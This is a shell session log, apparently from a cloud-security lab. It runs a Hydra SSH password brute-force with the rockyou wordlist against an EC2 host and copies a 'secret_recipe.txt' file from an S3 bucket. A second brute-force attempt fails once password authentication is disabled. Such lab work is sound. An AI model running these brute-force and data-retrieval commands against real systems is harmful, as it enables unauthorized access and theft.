 ubuntu@ip-10-192-11-108:~$ date
Fri May 28 12:05:07 UTC 2021
ubuntu@ip-10-192-11-108:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-91-243-113.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-28 12:06:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-91-243-113.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342704 to do in 984:19h, 16 active
[STATUS] 241.00 tries/min, 3615 tries in 00:15h, 14340789 to do in 991:46h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-108:~$ aws s3 cp s3://cand-c3-secret-recipes-455475103325/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-455475103325/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-108:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-91-243-113.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-28 12:57:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-91-243-113.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.179:22/ does not support password authentication.
ubuntu@ip-10-192-11-108:~$